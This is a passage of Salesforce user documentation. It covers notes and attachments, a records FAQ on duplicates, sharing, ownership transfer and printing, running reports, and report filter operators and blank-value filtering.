- **•** Not all files can be previewed, such as encrypted files, password-protected files, copy-protected PDFs, unknown file types, and any file larger than 25 MB. For files that can't be previewed, the **Preview** option isn't available on feeds or list views, and files appear as generic file type icons in the feed. Some Microsoft Office 2007 features don't display correctly in previews. If a file can be previewed, but a preview doesn't exist, contact your Salesforce administrator who may be able to regenerate the preview.
- **•** All notes and attachments added to contacts and opportunities roll up under the associated account as well.

SEE ALSO:

**[Notes](#page-102-0)** [Create Notes and Add Them to Records](#page-103-0) [Guidelines for Using Notes in Salesforce1](#page-105-0) [Platform Encryption Considerations](#page-748-0)

EDITIONS

Available in: Salesforce Classic

Notes and attachments are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Google Docs available in all editions
## Note and Attachment Fields

### Fields for Notes

In Summer '15, we introduced Notes, an enhanced version of the Salesforce note-taking tool. This table lists the fields available when you create a note using Notes. There's also a toolbar with icons for adding bulleted and numbered lists to notes.

Note: In Salesforce1 and Lightning Experience, there are additional fields for relating multiple  $\boldsymbol{\sigma}$ records to the note.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## Fields for the Old Note-Taking Tool



## Fields for Attachments



## Delete Notes and Attachments from Records

To delete a note or attachment, click **Del** next to the note or attachment in the Notes and Attachments related list or Attachments related list of a record. Deleted notes and attachments can be restored from the Recycle Bin.

To delete a file that was attached from a Chatter feed, click **Del** next to the feed attachment. This removes the file from all Chatter feeds where it's been shared and deletes the file from the Notes and Attachments related list. Restore the file by clicking on the Recycle Bin, selecting the file, and clicking **Undelete**. If the file was attached from your computer, a Chatter feed, group, or a Salesforce CRM Content library, deleting it from the Notes and Attachments related list also removes it from the post, but doesn't delete it from its original location.

SEE ALSO:

[Create Notes and Add Them to Records](#page-103-0) [Considerations for Managing Files and Notes Attached to Records](#page-107-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To delete a note or attachment:

**•** Owner of the parent record

OR

"Edit" or "Delete" on the parent record type OR

"Modify All Data"

# Records FAQ

## Why is the record I'm trying to save being flagged as a duplicate? What can I do?

Your organization uses duplicate rules, which prevent users from creating duplicate records. Read the message to decide how to proceed.

Here's what you'll see if the record you're trying to save is flagged as a possible duplicate.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

**Lead Owner** 



- **1.** A system-generated message tells you how many possible duplicates were found. The number includes only the records you have access to. If you don't have access to any of the records that are identified as possible duplicates, then this message won't include a number but will include a list of record owners so you can request access to the existing duplicates.
- **2.** A custom alert written by whoever created the duplicate rule. Ideally, the alert should explain why you can't save the record and what you should do.
- **3.** If the duplicate rule allows you to save a record despite it being a possible duplicate, the **Save (Ignore Alert)** button is present. If the duplicate rule blocks you from saving a record that is a possible duplicate, the **Save** button is present but the record cannot be saved successfully until you make the necessary changes to the record so it's no longer flagged as a possible duplicate.
- **4.** The list of possible duplicates includes only records you have access to. The fields shown in the list include only fields you have access to (up to the first 7 fields that were compared and determined to match). A maximum of 5 records are displayed in this list, but if more than 5 duplicates were found, click **Show All >>** to see full list of records, up to 100. Records are listed in the order they were last modified. Go directly to one of the records in the list by clicking on its link.
- **5.** The highlighted fields are the fields that were compared and determined to match.

## What formats should I use for dates, times, and names in Salesforce?

The format used for dates, times, and names of people in Salesforce is determined by your Locale setting.

To find out what date/time format your Locale setting uses:

**1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.

**2.** View the date/time format used in the read-only Created By field. This is the format you should use for entering dates and times in Salesforce fields.

#### SEE ALSO:

[Find Your Personal Settings](#page-22-0)

## How do I allow only certain users to share data?

If your Professional, Enterprise, Unlimited, Performance, or Developer Edition organization has a Private or Public Read Only sharing model, your administrator can still allow certain users to share information. Your administrator can create public groups and then set up sharing rules to specify that users in certain roles or groups will always share their data with users in another role or public group. Individual users can also create personal groups to give access to their own accounts, contacts, and opportunities.

## Can an individual user control the sharing of records they own?

Yes. In Professional, Enterprise, Unlimited, Performance, and Developer Edition organizations, all account owners are empowered to further extend the sharing on an account-by-account basis. For example, if the organization has a Private model, the Acme account owner can share this account and its related data to selected groups, or to individual users.

In Enterprise, Unlimited, Performance, and Developer Editions, opportunity owners can also extend the sharing for individual opportunities separately from account sharing.

You can use account, lead, case, and opportunity sharing to increase access to your data; you cannot restrict access beyond your organization's default access levels.

This type of sharing is called manual sharing, and is done by the **Sharing** button on the record detail page.

## Can I transfer records to other users?

In most editions, you can transfer ownership of records using one of these methods. When you change a record's owner, Salesforce also transfers ownership of certain related records.

#### **Transferring ownership of a single record you own**

Click **Change Owner** on the record's detail page. For more information, see [Changing Ownership](https://help.salesforce.com/HTViewHelpDoc?id=account_owner.htm) and [Transfer of Associated Items](https://help.salesforce.com/HTViewHelpDoc?id=account_owner_transfer.htm).

#### **Transferring ownership of multiple cases, leads, or custom object records that you own**

Click the object's tab and view a list view. Select the records to be transferred, and click **Change Owner**.

#### **Transferring ownership of multiple records owned by other users**

Use the Mass Transfer feature. For more information about using Mass Transfer and which related records are transferred, see [Mass](https://help.salesforce.com/HTViewHelpDoc?id=admin_transfer.htm) [Transferring Records.](https://help.salesforce.com/HTViewHelpDoc?id=admin_transfer.htm)

#### **Transferring record ownership using workflow rules**

When a record owner is changed by a workflow rule, Salesforce does not change the ownership of any related records.

## How do I print Salesforce records?

To print the details of a Salesforce record:

- **1.** Click the **Printable View** link located in the upper right corner of most detail pages. A new browser window opens with the record displayed in a simple, print-ready format.
- **2.** Optionally, collapse and expand individual sections in the printable view by clicking the triangles next to the section headings.
- **3.** Optionally, click **Expand All** or **Collapse All** to show or hide all of the collapsible sections on the page. Related lists, such as the list of opportunities related to an account, are not collapsible.
- **4.** Click **Print This Page** or use your browser's print function to send the page to a printer.

Note: On the Console tab, you can click the print icon ( $\bigoplus$ ) to open a record's printable view.

# Monitor and Analyze Your Data

# Run a Report

To run a report, find it on the Reports tab and click the report name. Most reports run automatically when you click the name. If you're already viewing a report, click **Run Report** to run it immediately or schedule a future run. In Lightning Experience, the **Run Report** button only appears after you save a report.

If you don't see any results, check the report for one of these conditions:

- **•** The report didn't return any data. Check your filter criteria to make sure some data is returned.
- **•** Due to field-level security, you don't have access to one of the groupings you selected.
- **•** Your custom summary formula's context didn't match the chart settings. For example, if the formula is calculated for Industry, but the chart doesn't include Industry, no results are returned.
- **•** Your values are out of the range of acceptable values. The maximum value allowed is 999999999999999. The minimum value allowed is -99999999999999.

If your report returns more than 2,000 records, only the first 2,000 records are displayed. To see a complete view of your report results, click **Export Details**.

If your report takes longer than 10 minutes to complete, Salesforce cancels the report. Try the following techniques to reduce the amount of data in your report:

- **•** Filter for your own records, rather than all records.
- **•** Limit the scope of the data to a specific date range.
- **•** Exclude unnecessary columns from your report.
- **•** Hide the report details.

SEE ALSO:

[The Report Run Page](#page-3579-0)

- [The Report Run Page](#page-3579-0)
- [Report Run Page Options](#page-3579-1)
- [Report Run Page Options](#page-3579-1)

[Print a Report](#page-3542-0)

[Sort Report Results](#page-118-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**

#### USER PERMISSIONS

To run reports:

**•** "Run Reports"

To schedule reports:

**•** "Schedule Reports"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

# Joined Reports

## Add Filter Logic

Filter logic lets you specify conditions for your filters using logical operators. To change the default AND relationship between each filter:

- **1.** Click **Add** > **Filter Logic**.
- **2.** Enter each filter line number, separated by an operator:



#### SEE ALSO:

[Filter Operators](#page-113-0) [Filter on Blank Values](#page-115-0) [Filtering on Special Picklist Values](#page-115-1) [Build Effective Filters](#page-3466-0) [Enter Filter Criteria](#page-3465-0)

## <span id="page-113-0"></span>Filter Operators

The operator in a filter is like the verb in a sentence. When you choose filter criteria, use an operator to specify the action you want the filter to take.

You can use the following operators when entering filter criteria on list views, reports, dashboards, and some custom fields:

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

To create custom list views:

**•** "Read" on the type of record included in the list

To create, edit, or delete public list views:

**•** "Manage Public List Views"





[Filter Your Report Data](#page-3464-0) [Enter Filter Criteria](#page-3465-0)

## <span id="page-115-0"></span>Filter on Blank Values

Tips on filtering using blank values.

• When you use the "less than," "greater than," "less or equal," or "greater or equal" operators on fields that have numeric values, records with blank or "null" values are returned as if their value is zero (0). For example, if you create a workflow rule or a lead assignment rule for accounts with the criteria *Annual Revenue less than 100000*, account records match if their Annual Revenue is blank.

However, records with blank field values are not considered matches in report filters, custom list views, and account assignment rules (which assign accounts to territories).

**•** To limit results to records that are blank or contain "null" values for a particular field, choose the field and the "equals" or "not equal to" operators, leaving the third field blank. For example, *Amount equals* returns records with blank amount fields. You can search for blank values or other specified values at the same time. For example, *Amount equals 1,,2* returns records where the Amount is blank or contains the value "1" or "2".

<span id="page-115-1"></span>SEE ALSO: [Build Effective Filters](#page-3466-0) [Enter Filter Criteria](#page-3465-0)

## Filtering on Special Picklist Values

When creating filter criteria, you can use special picklist values for your search criteria. These are special picklists with values of either True or False.

For example, to show all opportunities you have won, enter *Won equals True* as your search criteria. To show all closed/lost opportunities, enter *Closed equals True* and *Won equals False*.

Note: If you are creating filter criteria for a report or list view, the lookup icon automatically  $\mathbb{Z}$ displays when you choose to filter on one of the special picklists. Click the lookup icon to choose the value True or False. Alternatively, you can manually enter *True or False* in the filter criteria.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

EDITIONS

Available in: Salesforce Classic

The available fields vary according to which Salesforce Edition you have.

These are the available fields and their values:







